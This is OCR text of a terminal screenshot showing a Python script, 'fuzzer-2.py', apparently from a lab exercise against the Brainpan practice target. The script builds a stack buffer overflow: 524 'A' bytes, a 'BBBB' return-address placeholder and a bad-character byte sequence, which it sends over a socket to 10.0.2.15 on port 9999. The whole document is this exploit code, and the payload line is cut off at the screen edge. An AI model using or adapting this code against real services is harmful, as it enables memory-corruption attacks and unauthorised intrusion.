 kali@kali: ~/brainpan 97x43
GNU nano 7.2 fuzzer-2.py
#!/usr/bin/env python3
import socket
ip = "10.0.2.15"
port = 9999
prefix = ""
offset = 524
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload="\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x1>
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")